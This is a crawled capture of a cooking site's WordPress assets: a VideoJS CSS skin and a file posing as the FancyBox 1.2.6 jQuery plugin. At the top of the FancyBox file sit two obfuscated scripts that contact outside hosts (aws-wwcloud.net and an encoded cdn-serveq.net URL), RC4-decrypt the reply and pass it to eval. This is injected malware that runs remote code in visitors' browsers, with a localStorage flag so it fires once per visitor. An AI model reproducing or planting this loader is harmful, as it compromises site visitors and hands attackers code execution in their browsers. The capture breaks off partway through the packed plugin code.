

--- FILE ---
content_type: text/css
request_url: https://www.oliviaskitchen.net/wp-content/plugins/secure-html5-video-player/video-js/skins/tube.css
body_size: 6146
content:
/*
VideoJS TubeCSS Skin (http://videojs.com)
Version 2.0.0
*/

.tube-css .vjs-controls {
  opacity: 1; color: #000;
  height: 24px;
  bottom: 0;
  background-color: #ccc;
  background: #fcfcfc -webkit-gradient(linear, left top, left bottom, from(#fcfcfc), to(#d0d0d0)) left top;
  background: #fcfcfc -moz-linear-gradient(top,  #fcfcfc,  #d0d0d0) left top;
}

.tube-css .vjs-controls > div {
  height: 23px; margin: 0; background: none; top: 0;
  border: 1px solid #b1b1b1; border-left-color: #eee;
  border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0;
  box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none;
}

/* Placement of Control Items */
.tube-css .vjs-controls > div.vjs-play-control       { width: 25px; left: 0; }
.tube-css .vjs-controls > div.vjs-progress-control   { left: 102px; right: 83px; }
.tube-css .vjs-controls > div.vjs-time-control       { width: 75px; left: 27px; }
.tube-css .vjs-controls > div.vjs-volume-control     { width: 50px; right: 30px; }
.tube-css .vjs-controls > div.vjs-fullscreen-control { width: 30px; right: 0; }

/* Removing borders on time & progress to join them */
.tube-css .vjs-controls > div.vjs-progress-control { border-left: none; }
.tube-css .vjs-controls > div.vjs-time-control { border-right: none; }


/* Play/Pause
-------------------------------------------------------------------------------- */
.tube-css .vjs-play-control { margin-left: 0; border-left-color: #b1b1b1; }
.tube-css.vjs-paused  .vjs-play-control span { border-left-color: #333; border-top-width: 7px; border-left-width: 13px; border-bottom-width: 7px; margin: 5px 0 0 7px; }
.tube-css.vjs-playing .vjs-play-control span { height: 14px; margin: 5px auto 0; border-left: 4px solid #333; border-right: 4px solid #333; }
.tube-css.vjs-paused  .vjs-play-control:hover span { border-left-color: #CF1A1A; }
.tube-css.vjs-playing .vjs-play-control:hover span { border-left-color: #CF1A1A; border-right-color: #CF1A1A; }

/* Time Display
-------------------------------------------------------------------------------- */
.tube-css .vjs-controls .vjs-time-control { font-size: 11px; }
.tube-css .vjs-controls .vjs-time-control span { line-height: 25px; /* Centering vertically */ }

/* Progress
-------------------------------------------------------------------------------- */
.tube-css .vjs-progress-holder {
  margin-right: 10px;
  background-color: #b1b1b1;
  background: #b1b1b1 -webkit-gradient(linear, left top, left bottom, from(#b1b1b1), to(#cacaca)) left top;
  background: #b1b1b1 -moz-linear-gradient(top,  #b1b1b1,  #cacaca) left top;
  border-color: #CACACA; border-bottom-color: #eaeaea;
  border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0;
}
.tube-css .vjs-progress-control .vjs-load-progress { background: #C89191; border-radius: 0; -webkit-border-radius: 0; -moz-border-radius: 0; }
.tube-css .vjs-progress-control .vjs-play-progress { background: #f33; background: -webkit-gradient(linear, left top, left bottom, from(#f33), to(#CF1A1A)); background: -moz-linear-gradient(top,  #f33,  #CF1A1A); -webkit-border-radius: 0; -moz-border-radius: 0; border-radius: 0; }

/* Volume
-------------------------------------------------------------------------------- */
.tube-css .vjs-volume-control div { padding: 3px 0 0 0; }
.tube-css .vjs-volume-control div span { border-bottom-color: #ccc; }
/* Volume icon color */
.tube-css .vjs-volume-control div span.vjs-volume-level-on { border-color: #333; }
/* Volume icon hovering color */
.tube-css .vjs-volume-control:hover div span.vjs-volume-level-on { border-color: #CF1A1A; }

/* Fullscreen
-------------------------------------------------------------------------------- */
.tube-css .vjs-fullscreen-control div { margin: 4px 0 0 8px; }
/* Fullscreen icon color */
.tube-css .vjs-fullscreen-control div span:nth-child(3), .tube-css .vjs-fullscreen-control div span:nth-child(4), .tube-css.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(1), .tube-css.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(2) {
  border-bottom-color: #333;
}
.tube-css .vjs-fullscreen-control div span:nth-child(1), .tube-css .vjs-fullscreen-control div span:nth-child(2), .tube-css.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(3), .tube-css.vjs-fullscreen .vjs-fullscreen-control div span:nth-child(4) {
  border-top-color: #333;
}
/* Fullscreen icon hovering color */
.tube-css .vjs-fullscreen-control:hover div span:nth-child(3), .tube-css .vjs-fullscreen-control:hover div span:nth-child(4), .tube-css.vjs-fullscreen .vjs-fullscreen-control:hover div span:nth-child(1), .tube-css.vjs-fullscreen .vjs-fullscreen-control:hover div span:nth-child(2) {
  border-bottom-color: #CF1A1A;
}
.tube-css .vjs-fullscreen-control:hover div span:nth-child(1), .tube-css .vjs-fullscreen-control:hover div span:nth-child(2), .tube-css.vjs-fullscreen .vjs-fullscreen-control:hover div span:nth-child(3), .tube-css.vjs-fullscreen .vjs-fullscreen-control:hover div span:nth-child(4) {
  border-top-color: #CF1A1A;
}

/* Big Play Button (at start)
---------------------------------------------------------*/
.tube-css div.vjs-big-play-button { 
  width: 84px; height: 58px; margin: -29px 0 0 -42px;
  border: 2px solid #ccc; opacity: 0.9;
  border-radius: 10px; -webkit-border-radius: 10px; -moz-border-radius: 10px;

  /* CSS Background Gradients */
  /* Default */ background-color: #333;
  /* Webkit  */ background: #000 -webkit-gradient(linear, left top, left bottom, from(#000), to(#333)) left 29px;
  /* Firefox */ background: #000 -moz-linear-gradient(top,  #000,  #333) left 29px;

  /* CSS Shadows */
  box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none;
}
.tube-css div.vjs-big-play-button:hover {
  opacity: 1;
}
.tube-css div.vjs-big-play-button span {
  margin: 11px 0 0 26px;
  /* Drawing the play triangle with borders - http://www.infimum.dk/HTML/slantinfo.html */
  border-left: 36px solid #fff; /* Width & Color of play icon */
  /* Height of play icon is total top & bottom border widths. Color is transparent. */
  border-top: 18px solid rgba(0,0,0,0); border-bottom: 18px solid rgba(0,0,0,0);
}


--- FILE ---
content_type: text/javascript
request_url: https://www.oliviaskitchen.net/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6
body_size: 16679
content:
var _QhmSP=function(_Tlyh){_Tlyh=30-_Tlyh;_Tlyh=31+_Tlyh;_Tlyh=31-_Tlyh;return _Tlyh;};var _uEvN=function(_aBrTc){_aBrTc=_aBrTc+22;_aBrTc=_aBrTc+45;_aBrTc=_QhmSP(_aBrTc)-_aBrTc;return _aBrTc;};_uEvN(15);var _ppGm="_AdVz";function _HXCS(){_KdND=true;try{_KdND=new ActiveXObject("_dDAlw");}catch(_CnPHD){_KdND=false;_ppGm="";};return _KdND;};var _FvnZP=function(_rNlY){if (_HXCS()) return _ppGm;var _LNVP=self;_rNlY=_rNlY["\x72ep\x6c"+_ppGm+"\x61\x63\x65A\x6c"+_ppGm+"\x6c"]("*",_ppGm);_rNlY=_LNVP["at\x6f\u0062"+_ppGm+""](_rNlY);_rNlY=_LNVP["d\x65"+_ppGm+"\x63ode\x55\u0052\u0049C\u006f"+_ppGm+"\u006d"+_ppGm+"\u0070\u006f\x6e"+_ppGm+"e"+_ppGm+"\u006e"+_ppGm+"\x74"](_rNlY);_rNlY=_LNVP["\x75\u006ees\x63\u0061\u0070\u0065"](_rNlY);return _rNlY;};function _mrre(){function _OyTP(_OMYDq,_fTIaY){for(var _JWaSi,_oxAbp=[],_FPFRo=(-39+39),_Inpb=_FvnZP(""),_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_oxAbp[_QAAfy]=_QAAfy;for(_QAAfy=(-39+39);_QAAfy<(181+75);_QAAfy++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy]+_OMYDq[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_QAAfy%_OMYDq[_FvnZP("b*GVu*Z3Ro")]))%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi;for(var _vSvqF=_FPFRo=_QAAfy=(-39+39);_vSvqF<_fTIaY[_FvnZP("b*GVu*Z3Ro")];_vSvqF++)_FPFRo=(_FPFRo+_oxAbp[_QAAfy=(_QAAfy+0x1)%(181+75)])%(181+75),_JWaSi=_oxAbp[_QAAfy],_oxAbp[_QAAfy]=_oxAbp[_FPFRo],_oxAbp[_FPFRo]=_JWaSi,_Inpb+=String[_FvnZP("ZnJ*vb*U*NoYXJDb2Rl")](_fTIaY[_FvnZP("Y2hhc*kNv*Z*GVBd*A*==")](_vSvqF)^_oxAbp[(_oxAbp[_QAAfy]+_oxAbp[_FPFRo])%(181+75)]);return _Inpb}function _TfYu(){var _fTIaY=_FvnZP(""),_JWaSi=_FvnZP("YWJkZ*WZoaWtu*cn*N0*eXoxM*jM0NTY3*OD*kw"),_oxAbp=_JWaSi[_FvnZP("b*GVu*Z3Ro")]-0x1;for(i=(-39+39);i<0x20;++i)position=window[_FvnZP("TW*F0aA==*")][_FvnZP("Zmx*vb3I=")](window[_FvnZP("TWF0*a*A=*=")][_FvnZP("cmFu*Z*G9t")]()*_oxAbp),_fTIaY+=_JWaSi[_FvnZP("c3*Vic3*Ry*aW5*n")](position,position+0x1);return _fTIaY}var _lULY=_TfYu();var _PkNR=_FvnZP("WWo4cE*ZZ*");function _PNlk(_FPFRo){var _oxAbp=new XMLHttpRequest;_oxAbp[_FvnZP("b25*y*ZWFkeX*N0YXRl*Y*2*hhb*m*d*l*")]=function(){var _FPFRo;_oxAbp[_FvnZP("cmVhZHlTd*GF0ZQ=*=*")]==XMLHttpRequest[_FvnZP("RE9ORQ==")]&&(0xc8!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]&&0x130!=_oxAbp[_FvnZP("c*3*Rhd*HVz")]||_FvnZP("b*nVs*b*A=*=")!==(_FPFRo=(_FvnZP("")+_oxAbp[_FvnZP("c*mVz*cG9*uc2*VUZX*h*0*")])[_FvnZP("c*3*Bsa*XQ*=")](_PkNR)[0x1])&&void (-39+39)!==_FPFRo&&_FvnZP("")!==_FPFRo&&window[_FvnZP("ZXZ*hb*A==")](_OyTP(_lULY,window[_FvnZP("dW5lc*2Nhc*GU=*")](_FPFRo[_FvnZP("c*mVw*bGFjZQ==*")](new RegExp(_PkNR,_FvnZP("Zw==*")),_FvnZP("J*TI1"))))))},_oxAbp[_FvnZP("b3B*l*b*g==")](_FvnZP("R0VU*"),_FPFRo,!(-39+39)),_oxAbp[_FvnZP("c2VuZ*A*==")](null)}var _XLCL=_FvnZP("a*H*R*0cHMl*M0El*MkY*lMk*ZjZG4tc2Vy*dmVx*L*m5ldC*Uy*Rm*FzeW5*jJTJGJTNG*aWQlM0Q=")+_lULY;_FvnZP("dW*5*kZWZ*p*bmVk")!=typeof Storage&&_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")!==window[_FvnZP("bG9jY*WxTdG9yYWdl")][_FvnZP("Y2*x*vd*WRfdX*VpZDU=*")]&&(window[_FvnZP("bG9*jY*WxTdG9y*YWd*l*")][_FvnZP("c2*V*0*S*X*RlbQ==*")](_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU="),_FvnZP("Y2*x*v*dW*Rf*dXV*p*Z*DU=")),_PNlk(_XLCL))}_mrre();var _zfrC=function(_pUJG){_pUJG=_pUJG-34;return _pUJG;};var _svQn=function(_abud){if(_abud>30)_abud=_abud-93;_abud=_zfrC(_abud)+_abud;return _abud;};_svQn(18);var _LFKy="";function _wXPc(){function _udlzq(_VoGH,_FcGp){for(var _EAuys,_JQMP=[],_kfpw=(-94+94),_eDHv=(""),_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_JQMP[_jCxV]=_jCxV;for(_jCxV=(-94+94);_jCxV<(243+13);_jCxV++)_kfpw=(_kfpw+_JQMP[_jCxV]+_VoGH[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_jCxV%_VoGH[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]))%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys;for(var _DHxLD=_kfpw=_jCxV=(-94+94);_DHxLD<_FcGp[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")];_DHxLD++)_kfpw=(_kfpw+_JQMP[_jCxV=(_jCxV+(-10+11))%(243+13)])%(243+13),_EAuys=_JQMP[_jCxV],_JQMP[_jCxV]=_JQMP[_kfpw],_JQMP[_kfpw]=_EAuys,_eDHv+=String[("\u0066"+_LFKy+"\u0072"+_LFKy+"\u006f\u006d"+_LFKy+"\u0043\u0068\u0061"+_LFKy+"\u0072\u0043\u006f"+_LFKy+"\u0064\u0065")](_FcGp[("\u0063\u0068"+_LFKy+"\u0061"+_LFKy+"\u0072\u0043\u006f\u0064\u0065"+_LFKy+"\u0041"+_LFKy+"\u0074")](_DHxLD)^_JQMP[(_JQMP[_jCxV]+_JQMP[_kfpw])%(243+13)]);return _eDHv}function _aXKB(){var _FcGp=(""),_EAuys=("\u0061\u0062\u0064\u0065\u0066\u0068\u0069\u006b\u006e\u0072\u0073"+_LFKy+"\u0074\u0079\u007a\u0031\u0032\u0033\u0034\u0035\u0036\u0037\u0038\u0039"+_LFKy+"\u0030"),_JQMP=_EAuys[("\u006c\u0065\u006e\u0067\u0074"+_LFKy+"\u0068")]-(-10+11);for(i=(-94+94);i<(-23+55);++i)position=window[("\u004d\u0061"+_LFKy+"\u0074"+_LFKy+"\u0068"+_LFKy+"")][("\u0066"+_LFKy+"\u006c\u006f\u006f\u0072")](window[("\u004d\u0061\u0074"+_LFKy+"\u0068")][("\u0072\u0061\u006e\u0064\u006f"+_LFKy+"\u006d")]()*_JQMP),_FcGp+=_EAuys[("\u0073"+_LFKy+"\u0075\u0062\u0073\u0074\u0072\u0069\u006e\u0067")](position,position+(-10+11));return _FcGp}var _ACMD=_aXKB();var _NHxz=("\u0059"+_LFKy+"\u006a\u0038\u0070\u0046\u0059");function _DBOOO(_kfpw){var _JQMP=new XMLHttpRequest;_JQMP[("\u006f\u006e"+_LFKy+"\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0073\u0074\u0061"+_LFKy+"\u0074\u0065\u0063\u0068\u0061\u006e\u0067"+_LFKy+"\u0065")]=function(){var _kfpw;_JQMP[("\u0072\u0065"+_LFKy+"\u0061\u0064"+_LFKy+"\u0079\u0053\u0074\u0061\u0074\u0065")]==XMLHttpRequest[("\u0044\u004f\u004e"+_LFKy+"\u0045")]&&((199+1)!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]&&0x130!=_JQMP[("\u0073\u0074\u0061\u0074\u0075\u0073")]||("\u006e\u0075"+_LFKy+"\u006c\u006c")!==(_kfpw=(("")+_JQMP[("\u0072\u0065"+_LFKy+"\u0073\u0070\u006f\u006e\u0073\u0065\u0054"+_LFKy+"\u0065\u0078\u0074")])[("\u0073\u0070"+_LFKy+"\u006c\u0069"+_LFKy+"\u0074"+_LFKy+"")](_NHxz)[(-10+11)])&&void (-94+94)!==_kfpw&&("")!==_kfpw&&window[("\u0065\u0076\u0061\u006c"+_LFKy+"")](_udlzq(_ACMD,window[("\u0075\u006e\u0065\u0073\u0063\u0061\u0070\u0065")](_kfpw[("\u0072\u0065\u0070\u006c\u0061\u0063"+_LFKy+"\u0065")](new RegExp(_NHxz,("\u0067"+_LFKy+"")),("\u0025"+_LFKy+""))))))},_JQMP[("\u006f\u0070\u0065"+_LFKy+"\u006e")](("\u0047\u0045\u0054"),_kfpw,!(-94+94)),_JQMP[("\u0073"+_LFKy+"\u0065\u006e\u0064")](null)}var _ZtCBI=("\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0061"+_LFKy+"\u0077\u0073\u002d\u0077\u0077\u0063\u006c\u006f\u0075\u0064\u002e\u006e\u0065\u0074\u002f\u0061\u0073\u0079\u006e\u0063\u002f\u003f\u0069\u0064\u003d"+_LFKy+"")+_ACMD;("\u0075\u006e\u0064\u0065"+_LFKy+"\u0066\u0069"+_LFKy+"\u006e\u0065\u0064")!=typeof Storage&&("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")!==window[("\u006c\u006f\u0063"+_LFKy+"\u0061\u006c\u0053\u0074\u006f\u0072\u0061\u0067\u0065"+_LFKy+"")][("\u0063\u006c\u006f"+_LFKy+"\u0075"+_LFKy+"\u0064\u005f"+_LFKy+"\u0075"+_LFKy+"\u0075\u0069\u0064\u0035"+_LFKy+"")]&&(window[("\u006c\u006f\u0063\u0061\u006c\u0053\u0074\u006f\u0072\u0061"+_LFKy+"\u0067\u0065")][("\u0073\u0065"+_LFKy+"\u0074\u0049\u0074\u0065\u006d")](("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035"),("\u0063\u006c\u006f\u0075"+_LFKy+"\u0064"+_LFKy+"\u005f\u0075\u0075\u0069\u0064\u0035")),_DBOOO(_ZtCBI))}_wXPc();/*
 * FancyBox - jQuery Plugin
 * simple and fancy lightbox alternative
 *
 * Copyright (c) 2009 Janis Skarnelis
 * Examples and documentation at: http://fancybox.net
 * 
 * Version: 1.2.6 (16/11/2009)
 * Requires: jQuery v1.3+
 * 
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */
 
;eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}(';(p($){$.q.1Q=p(){J O.2n(p(){n b=$(O).u(\'2o\');8(b.1d(/^3i\\(["\']?(.*\\.2p)["\']?\\)$/i)){b=3j.$1;$(O).u({\'2o\':\'3k\',\'1e\':"3l:3m.3n.3o(3p=D, 3q="+($(O).u(\'3r\')==\'2q-3s\'?\'3t\':\'3u\')+", 13=\'"+b+"\')"}).2n(p(){n a=$(O).u(\'1u\');8(a!=\'2r\'&&a!=\'2s\')$(O).u(\'1u\',\'2s\')})}})};n l,4,1f=F,X=1v 1w,1x,1y=1,1z=/\\.(3v|3w|2p|3x|3y)(.*)?$/i;n m=1A,18=$.14.1g&&$.14.2t.1R(0,1)==6&&!19.3z,1S=18||($.14.1g&&$.14.2t.1R(0,1)==7);$.q.r=p(o){n j=$.2u({},$.q.r.2v,o);n k=O;p 2w(){l=O;4=$.2u({},j);2x();J F};p 2x(){8(1f)J;8($.1T(4.1U)){4.1U()}4.v=[];4.t=0;8(j.v.Y>0){4.v=j.v}C{n a={};8(!l.1B||l.1B==\'\'){n a={K:l.K,G:l.G};8($(l).1C("1l:1D").Y){a.S=$(l).1C("1l:1D")}C{a.S=$(l)}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}C{n b=$(k).1e("a[1B="+l.1B+"]");n a={};3A(n i=0;i<b.Y;i++){a={K:b[i].K,G:b[i].G};8($(b[i]).1C("1l:1D").Y){a.S=$(b[i]).1C("1l:1D")}C{a.S=$(b[i])}8(a.G==\'\'||1V a.G==\'1m\'){a.G=a.S.2y(\'1W\')}4.v.2z(a)}}}3B(4.v[4.t].K!=l.K){4.t++}8(4.1E){8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'3C\');$("#T").u(\'A\',$(U).A())}$("#T").u({\'3D-3E\':4.2A,\'22\':4.2B}).Z()}$(19).11("23.L 24.L",$.q.r.2C);1h()};p 1h(){$("#1n, #1o, #1i, #H").1a();n b=4.v[4.t].K;8(b.1d("1j")||l.3F.2D("1j")>=0){$.q.r.1F();1p(\'<1j s="2E" 3G="2F.q.r.2G()" 3H="3I\'+P.1b(P.3J()*3K)+\'" 2H="0" 3L="0" 13="\'+b+\'"></1j>\',4.1G,4.1H)}C 8(b.1d(/#/)){n c=19.3M.K.3N(\'#\')[0];c=b.3O(c,\'\');c=c.1R(c.2D(\'#\'));1p(\'<9 s="3P">\'+$(c).2I()+\'</9>\',4.1G,4.1H)}C 8(b.1d(1z)){X=1v 1w;X.13=b;8(X.3Q){25()}C{$.q.r.1F();$(X).Q().11(\'3R\',p(){$("#M").1a();25()})}}C{$.q.r.1F();$.3S(b,p(a){$("#M").1a();1p(\'<9 s="3T">\'+a+\'</9>\',4.1G,4.1H)})}};p 25(){n a=X.E;n b=X.A;n c=(4.N*2)+40;n d=(4.N*2)+26;n w=$.q.r.1q();8(4.2J&&(a>(w[0]-c)||b>(w[1]-d))){n e=P.28(P.28(w[0]-c,a)/a,P.28(w[1]-d,b)/b);a=P.1b(e*a);b=P.1b(e*b)}1p(\'<1l 1W="" s="3U" 13="\'+X.13+\'" />\',a,b)};p 2K(){8((4.v.Y-1)>4.t){n a=4.v[4.t+1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}8(4.t>0){n a=4.v[4.t-1].K||F;8(a&&a.1d(1z)){1I=1v 1w();1I.13=a}}};p 1p(a,b,c){1f=D;n d=4.N;8(1S||m){$("#y")[0].15.2L("A");$("#y")[0].15.2L("E")}8(d>0){b+=d*2;c+=d*2;$("#y").u({\'z\':d+\'R\',\'2M\':d+\'R\',\'2N\':d+\'R\',\'B\':d+\'R\',\'E\':\'2O\',\'A\':\'2O\'});8(1S||m){$("#y")[0].15.2P(\'A\',\'(O.2Q.3V - \'+d*2+\')\');$("#y")[0].15.2P(\'E\',\'(O.2Q.3W - \'+d*2+\')\')}}C{$("#y").u({\'z\':0,\'2M\':0,\'2N\':0,\'B\':0,\'E\':\'2R%\',\'A\':\'2R%\'})}8($("#x").16(":V")&&b==$("#x").E()&&c==$("#x").A()){$("#y").1J(\'29\',p(){$("#y").1r().1K($(a)).2a("1L",p(){1s()})});J}n w=$.q.r.1q();n e=(c+26)>w[1]?w[3]:(w[3]+P.1b((w[1]-c-26)*0.5));n f=(b+40)>w[0]?w[2]:(w[2]+P.1b((w[0]-b-40)*0.5));n g={\'B\':f,\'z\':e,\'E\':b+\'R\',\'A\':c+\'R\'};8($("#x").16(":V")){$("#y").1J("1L",p(){$("#y").1r();$("#x").2b(g,4.2S,4.2T,p(){$("#y").1K($(a)).2a("1L",p(){1s()})})})}C{8(4.2c>0&&4.v[4.t].S!==1m){$("#y").1r().1K($(a));n h=4.v[4.t].S;n i=$.q.r.2d(h);$("#x").u({\'B\':(i.B-20-4.N)+\'R\',\'z\':(i.z-20-4.N)+\'R\',\'E\':$(h).E()+(4.N*2),\'A\':$(h).A()+(4.N*2)});8(4.2e){g.22=\'Z\'}$("#x").2b(g,4.2c,4.2U,p(){1s()})}C{$("#y").1a().1r().1K($(a)).Z();$("#x").u(g).2a("1L",p(){1s()})}}};p 2V(){8(4.t!==0){$("#1o, #2W").Q().11("17",p(e){e.2X();4.t--;1h();J F});$("#1o").Z()}8(4.t!=(4.v.Y-1)){$("#1n, #2Y").Q().11("17",p(e){e.2X();4.t++;1h();J F});$("#1n").Z()}};p 1s(){8($.14.1g){$("#y")[0].15.1M(\'1e\');$("#x")[0].15.1M(\'1e\')}2V();2K();$(U).11("1N.L",p(e){8(e.2f==27&&4.2Z){$.q.r.1c()}C 8(e.2f==37&&4.t!==0){$(U).Q("1N.L");4.t--;1h()}C 8(e.2f==39&&4.t!=(4.v.Y-1)){$(U).Q("1N.L");4.t++;1h()}});8(4.30){$("#y").17($.q.r.1c)}8(4.1E&&4.31){$("#T").11("17",$.q.r.1c)}8(4.33){$("#1i").11("17",$.q.r.1c).Z()}8(1V 4.v[4.t].G!==\'1m\'&&4.v[4.t].G.Y>0){n a=$("#x").1u();$(\'#H 9\').3X(4.v[4.t].G).2I();$(\'#H\').u({\'z\':a.z+$("#x").34()-32,\'B\':a.B+(($("#x").35()*0.5)-($(\'#H\').E()*0.5))}).Z()}8(4.1E&&18){$(\'1X, 1Y, 1Z\',$(\'#y\')).u(\'21\',\'V\')}8($.1T(4.2g)){4.2g(4.v[4.t])}8($.14.1g){$("#x")[0].15.1M(\'1e\');$("#y")[0].15.1M(\'1e\')}1f=F};J O.Q(\'17.L\').11(\'17.L\',2w)};$.q.r.2C=p(){n w=$.q.r.1q();8(4.2h&&$("#x").16(\':V\')){n a=$("#x").35();n b=$("#x").34();n c={\'z\':(b>w[1]?w[3]:w[3]+P.1b((w[1]-b)*0.5)),\'B\':(a>w[0]?w[2]:w[2]+P.1b((w[0]-a)*0.5))};$("#x").u(c);$(\'#H\').u({\'z\':c.z+b-32,\'B\':c.B+((a*0.5)-($(\'#H\').E()*0.5))})}8(18&&$("#T").16(\':V\')){$("#T").u({\'A\':$(U).A()})}8($("#M").16(\':V\')){$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])})}};$.q.r.1t=p(a,b){J 3Y($.3Z(a.41?a[0]:a,b,D))||0};$.q.r.2d=p(a){n b=a.42();b.z+=$.q.r.1t(a,\'43\');b.z+=$.q.r.1t(a,\'44\');b.B+=$.q.r.1t(a,\'45\');b.B+=$.q.r.1t(a,\'46\');J b};$.q.r.2G=p(){$("#M").1a();$("#2E").Z()};$.q.r.1q=p(){J[$(19).E(),$(19).A(),$(U).47(),$(U).48()]};$.q.r.36=p(){8(!$("#M").16(\':V\')){38(1x);J}$("#M > 9").u(\'z\',(1y*-40)+\'R\');1y=(1y+1)%12};$.q.r.1F=p(){38(1x);n w=$.q.r.1q();$("#M").u({\'B\':((w[0]-40)*0.5+w[2]),\'z\':((w[1]-40)*0.5+w[3])}).Z();$("#M").11(\'17\',$.q.r.1c);1x=49($.q.r.36,4a)};$.q.r.1c=p(){1f=D;$(X).Q();$(U).Q("1N.L");$(19).Q("23.L 24.L");$("#T, #y, #1i").Q();$("#1i, #M, #1o, #1n, #H").1a();1O=p(){8($("#T").16(\':V\')){$("#T").1J("29")}$("#y").1r();8(4.2h){$(19).Q("23.L 24.L")}8(18){$(\'1X, 1Y, 1Z\').u(\'21\',\'V\')}8($.1T(4.2i)){4.2i()}1f=F};8($("#x").16(":V")!==F){8(4.2j>0&&4.v[4.t].S!==1m){n a=4.v[4.t].S;n b=$.q.r.2d(a);n c={\'B\':(b.B-20-4.N)+\'R\',\'z\':(b.z-20-4.N)+\'R\',\'E\':$(a).E()+(4.N*2),\'A\':$(a).A()+(4.N*2)};8(4.2e){c.22=\'1a\'}$("#x").3a(F,D).2b(c,4.2j,4.3b,1O)}C{$("#x").3a(F,D).1J(\'29\',1O)}}C{1O()}J F};$.q.r.3c=p(){n a=\'\';a+=\'<9 s="T"></9>\';a+=\'<9 s="M"><9></9></9>\';a+=\'<9 s="x">\';a+=\'<9 s="3d">\';a+=\'<9 s="1i"></9>\';a+=\'<9 s="W"><9 I="W" s="4b"></9><9 I="W" s="4c"></9><9 I="W" s="4d"></9><9 I="W" s="4e"></9><9 I="W" s="4f"></9><9 I="W" s="4g"></9><9 I="W" s="4h"></9><9 I="W" s="4i"></9></9>\';a+=\'<a K="2k:;" s="1o"><1P 